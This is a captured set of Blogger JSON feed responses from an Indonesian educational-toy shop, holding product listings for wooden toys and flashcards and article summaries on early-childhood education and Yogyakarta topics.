Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36008082374504866308_1769186202650&_=1769186202651
body_size: 985
content:
// API callback
jQuery36008082374504866308_1769186202650({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36008082374504866308_1769186202642&_=1769186202643
body_size: 1178
content:
// API callback
jQuery36008082374504866308_1769186202642({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/artikel?alt=json-in-script&max-results=6&callback=jQuery36008082374504866308_1769186202678&_=1769186202679
body_size: 4435
content:
// API callback
jQuery36008082374504866308_1769186202678({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-23T00:59:06.026-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/artikel?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/artikel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/artikel\/-\/artikel?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"143"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6600786405260851403"},"published":{"$t":"2021-12-31T21:40:00.000-08:00"},"updated":{"$t":"2025-04-18T09:30:03.190-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Mengenal Apa Itu Dan Pengertian TKDN Barang \u0026 Jasa"},"summary":{"type":"text","$t":"\nTKDN adalah singkatan dari Tingkat Komponen Dalam Negeri. TKDN adalah nilai persentase kandungan komponen produksi dalam negeri yang dihitung berdasarkan biaya produksi. TKDN diatur dalam Peraturan Presiden Nomor 12 Tahun 2021 tentang Pengadaan Barang\/Jasa Pemerintah. Peraturan ini bertujuan untuk meningkatkan penggunaan produk dalam negeri dalam pengadaan barang\/jasa pemerintah.Manfaat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6600786405260851403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2021\/12\/definisi-syarat-dan-rumus-tkdn-barang-jasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6600786405260851403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6600786405260851403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2021\/12\/definisi-syarat-dan-rumus-tkdn-barang-jasa.html","title":"Mengenal Apa Itu Dan Pengertian TKDN Barang \u0026 Jasa"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3uJub2SNu3wtdzidrjg_nj0EZESlX6F0zBgmQ7fddO7zR5hivqSA8KxoBEwDJqIS8fgh1z0H4LBYlwrxXL6A-wdyZazY85oWXFURsuJ4JSGyCVNPaXZLzwm9sGRTo-_bqfk9ziB9bbBXeycunhGdGIu79Q8nxcdRMOA1JFZg_dC_BWqMFS5YX9KWS-l8\/s72-c\/tkdn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7546560995625265013"},"published":{"$t":"2017-01-01T05:30:00.000-08:00"},"updated":{"$t":"2025-02-09T08:24:08.675-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar Harga \u0026 Katalog APE PAUD 2017"},"summary":{"type":"text","$t":"\n\nSebutik Edutoys\n\nmerupakan toko yang menjual mainan edukasi anak atau alat peraga edukasi (ape) anak usia dini (paud). Beragam mainan anak paud tk indoor yang terbuat dari kayu tersedia di toko mainan sebutik edutoys. Harga ape paud 2017 dari yang paling murah sampai yang paling mahal, semua ada disini.\n\nTerdapat kurang lebih 122 produk ape pada katalog 2017 ini. Yang mana hampir sebagian besar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7546560995625265013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7546560995625265013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2017\/01\/daftar-harga-katalog-ape-paud-2017.html","title":"Daftar Harga \u0026 Katalog APE PAUD 2017"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp2yWDtyOLtx9zbZPkqgo2yb_jP_r6BqQl38ODZi9eXl8ocIfO0EyWkFNTd6InmDepz7yJbid-1Cr8l8GFdmhTGAFhd55kUZ-IVpZR1fY_31YjSjJMG7DVADOVcoPoEGG9uBagAabuLCs\/s72-c-rw\/Katalog_APE_PAUD_2017_hal_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6560139155564212164"},"published":{"$t":"2016-04-10T21:58:00.000-07:00"},"updated":{"$t":"2025-02-05T00:02:33.458-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Rekomendasi 5 Tempat Wisata Anak Paling Murah Tapi Lengkap di Jogja"},"summary":{"type":"text","$t":"\n\nTempat Wisata Anak Jogja\n\nSalah satu alternatif dalam mencari hiburan adalah berkunjung ke tempat wisata. Baik pergi bersama keluarga dan anak ataupun dengan teman-teman. Intinya adalah mencari suasana baru yang menyegarkan atau membuat diri kembali rileks atau nyaman dari kepenatan dan kesibukkan sehari-hari.\n\nBanyak destinasi wisata di jogja yang menawarkan berbagai macam permainan, baik "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6560139155564212164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6560139155564212164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/04\/rekomendasi-5-tempat-wisata-anak-jogja.html","title":"Rekomendasi 5 Tempat Wisata Anak Paling Murah Tapi Lengkap di Jogja"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwX2ZUq5wJ46lesGh8hbuuOkwYWdqahU3AVTEKyhrJYd90as9-5Vqdp3cwUvbM1PfYTpdVTHu918SaPFGken1aC3DumSGuScCt3hv2gVQLGnGXwLERRNUJzNBE5bgPfa6nlEudepRm9Y\/s72-c-rw\/yogyakarta.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5467781125434342375"},"published":{"$t":"2016-04-05T03:09:00.010-07:00"},"updated":{"$t":"2025-04-04T06:27:00.630-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"58 Buku Bantal Kain Softbook \u0026 Teetherbook 2025"},"summary":{"type":"text","$t":"Buku Bantal dikenal dengan nama softbook atau clothbook adalah buku kain lembut dan diisi dengan serat polyester atau dacron yang empuk seperti bantal. Disertai dengan gambar-gambar lucu, cerita sederhana, dengan bahasa yang mudah dimengerti, teether yang bisa digigit ehingga sangat cocok untuk dijadikan mainan edukatif anak.Buku kain dengan teether (gigitan bayi) dilengkapi dengan beads di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5467781125434342375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5467781125434342375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/04\/58-judul-buku-bantal-bayi-terbaru.html","title":"58 Buku Bantal Kain Softbook \u0026 Teetherbook 2025"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDLxCP9wCyzGcNNd3c7Zn4GE9OHTg8R041wSLl81vNJCgSKDtomS4yMxjXsVaaHfVEQpLJNStzPRIhyszz1iEaz5ih0oG-BJ6DIbd0Ow8uLwlcLEB30MNr9JEZ9woOCsFY_gD4Hf67AY2SgEN2uiCsGcOobRU7EeNFi4eCBUuloWtlxhrvEtDBrAUggg\/s72-c\/58_judul_bukubantal_softbook_teether_bayi_murah.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-3391907322299936893"},"published":{"$t":"2016-03-15T02:54:00.000-07:00"},"updated":{"$t":"2025-02-05T00:04:09.553-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Download Juknis BOP PAUD Terbaru"},"summary":{"type":"text","$t":"\n\nPetunjuk Teknis Bantuan Operasional Penyelenggaraan (BOP) PAUD\n\n\nSelamat sore Bapak\/Ibu Guru, Operator Sekolah, maupun Akademisi semua. Dengan ini di infokan bahwa untuk tahun ini Juknis BOP PAUD 2018 yang merupakan Petunjuk Teknis Bantuan Operasional Penyelenggaraan (BOP) untuk Pendidikan Anak Usia Dini (PAUD) yang telah dikeluarkan oleh Kementrian Pendidikan dan Kebudayaan (KEMDIKBUD) sebagai"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/3391907322299936893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/3391907322299936893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/03\/download-juknis-bop-paud-terbaru.html","title":"Download Juknis BOP PAUD Terbaru"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7bgk1h1Us6pFY8fxc1967INdIx8G1ZyhAsRYCYeqO17Ikp8EAXKZ6wQp3DFNOZgIcek9mLz9TTaAhyDhZaMqo6wWB1PawxAlsQdBPKuVTrxUVMBFLob1QsqsdXWDunY2OJlNSSkSbzc\/s72-c-rw\/Alur_Proses_Penetapan_Alokas_+dan_Penyaluran_Dana_BOP_PAUD.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36008082374504866308_1769186202630&_=1769186202631
body_size: 935
content:
// API callback
